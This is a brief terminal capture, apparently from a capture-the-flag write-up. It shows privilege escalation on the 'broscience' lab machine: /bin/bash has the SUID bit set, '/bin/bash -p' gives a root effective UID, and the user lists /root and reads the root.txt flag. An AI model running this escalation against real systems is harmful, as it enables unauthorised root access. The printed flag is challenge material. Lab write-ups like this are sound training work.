 bill@broscience:~/Certs$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
bill@broscience:~/Certs$ /bin/bash -p
bash-5.1# id
uid=1000(bill) gid=1000(bill) euid=0(root) groups=1000(bill)
bash-5.1# cat /root/
.bash_history  cron.sh        .local/        .viminfo
.bashrc        dbreset.sh     .profile       webapp/
.cache/        init.sql       root.txt       webappreset.sh
bash-5.1# cat /root/root.txt
4aa866b4ecb0d82c891dd2021f82066b
bash-5.1#